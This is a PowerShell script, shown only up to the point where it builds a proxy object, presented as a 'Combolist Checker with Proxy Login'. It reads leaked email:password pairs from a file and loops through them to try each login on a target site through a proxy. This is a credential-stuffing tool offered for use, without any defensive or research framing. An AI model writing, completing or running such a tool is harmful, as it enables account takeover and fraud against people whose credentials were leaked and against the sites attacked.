 <#
.SYNOPSIS
    Combolist Checker with Proxy Login

.DESCRIPTION
    This script checks a combolist of email:password pairs and performs a proxy login on a specified site.

.NOTES
    - This script assumes that the combolist is in a text file with each email:password pair on a new line.
    - The script uses a proxy server to perform the login.
    - The script logs any errors or anomalies for monitoring purposes.

.PARAMETER CombolistFilePath
    The path to the combolist file.

.PARAMETER ProxyServer
    The proxy server to use for the login.

.PARAMETER SiteURL
    The URL of the site to perform the login.

.EXAMPLE
    PS C:\> Check-CombolistWithProxy -CombolistFilePath "C:\combolist.txt" -ProxyServer "proxy.example.com:8080" -SiteURL "https://www.example.com"

    This example checks the combolist file located at "C:\combolist.txt" and performs a proxy login on "https://www.example.com" using the proxy server "proxy.example.com:8080".

#>

function Check-CombolistWithProxy {
    [CmdletBinding()]
    param (
        [Parameter(Mandatory = $true)]
        [ValidateScript({Test-Path $_ -PathType 'Leaf'})]
        [string]$CombolistFilePath,

        [Parameter(Mandatory = $true)]
        [string]$ProxyServer,

        [Parameter(Mandatory = $true)]
        [string]$SiteURL
    )

    try {
        # Read the combolist file
        $combolist = Get-Content -Path $CombolistFilePath

        # Loop through each email:password pair
        foreach ($line in $combolist) {
            $credentials = $line -split ':'
            $email = $credentials[0]
            $password = $credentials[1]

            # Perform proxy login
            $proxy = New-Object System.Net.WebProxy($ProxyServer)